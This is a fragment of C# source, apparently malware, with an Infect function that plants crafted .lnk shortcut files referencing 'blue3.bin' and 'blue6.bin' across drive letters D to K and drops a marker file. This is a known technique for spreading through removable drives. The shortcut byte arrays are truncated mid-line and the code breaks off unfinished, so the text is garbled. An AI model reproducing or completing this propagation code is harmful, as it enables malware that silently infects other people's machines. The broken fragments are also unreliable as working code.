 static bool Infect(string drive)
{
if (blacklist.Contains(drive)) return true;
CreateLnk(drive, "blue3.bin", gb3);
CreateLnk(drive, "blue6.bin", gb6);
try
{
File.Create(drive + home + inf_data);
return true;
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
return false;
}
static bool CreateLnk(string drive, string binfname, string gb)
{
byte[] bytes1 = new byte[]{0x4c,0x00,0x00,0x00,0x01,0x14,0x02,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,
byte[] bytes2 = new byte[]{0x3a,0x00,0x5c};
byte[] bytes3 = new byte[]{0x00,0x00,0x00,0x46,0x00,0x6c,0x00,0x61,0x00,0x73,0x00,0x68,0x00,0x20,0x00,
for(char i = 'D'; i <= 'K'; i++)
{
FileStream fs = new FileStream(drive+i.ToString()+binfname.Replace(".bin",".lnk"), FileMode.Create);
fs.Write(bytes1,0,bytes1.Length);